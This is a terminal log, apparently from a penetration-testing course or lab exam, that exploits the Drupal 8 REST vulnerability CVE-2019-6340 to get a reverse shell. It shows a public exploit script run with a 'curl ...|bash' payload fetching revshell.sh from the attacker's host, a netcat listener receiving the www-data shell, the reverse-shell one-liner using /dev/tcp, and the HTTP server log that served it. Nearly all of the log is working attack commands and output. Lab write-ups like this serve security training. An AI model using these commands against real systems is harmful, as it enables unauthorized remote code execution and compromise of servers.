 ┌──[172.16.218.134|172.17.0.1㉿qwe][~/pwk/linux/7904/vuln]
└─$ python 46459.py http://172.16.218.144:7905/ 'curl http://172.16.218.134/revshell.sh|bash'
CVE-2019-6340 Drupal 8 REST Services Unauthenticated RCE PoC
 by @leonjza

References:
 https://www.drupal.org/sa-core-2019-003
 https://www.ambionics.io/blog/drupal8-rce

[warning] Caching heavily affects reliability of this exploit.
Nodes are used as they are discovered, but once they are done,
you will have to wait for cache expiry.

Targeting http://172.16.218.144:7905/...
[+] Finding a usable node id...
[x] Node enum found a cached article at: 1, skipping
[x] Node enum found a cached article at: 2, skipping
[x] Node enum found a cached article at: 3, skipping
[+] Using node_id 4
[+] Target appears to be vulnerable!

┌──[172.16.218.134|172.17.0.1㉿qwe][/mnt/hgfs/share/pwk/linux/7904/vuln]
└─$ sudo rlwrap -cAr nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.16.218.134] from (UNKNOWN) [172.16.218.144] 33346
bash: cannot set terminal process group (1219): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hku-comp7904-exam:/var/www/drupal$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hku-comp7904-exam:/var/www/drupal$ uname -a
uname -a
Linux hku-comp7904-exam 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
www-data@hku-comp7904-exam:/var/www/drupal$

└─$ cat revshell.sh
bash -c "bash -i >&/dev/tcp/172.16.218.134/1234 0>&1"

┌──[172.16.218.134|172.17.0.1㉿qwe][~/pwk/tools]
└─$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.218.144 - - [05/May/2024 14:13:52] "GET /revshell.sh HTTP/1.1" 200 -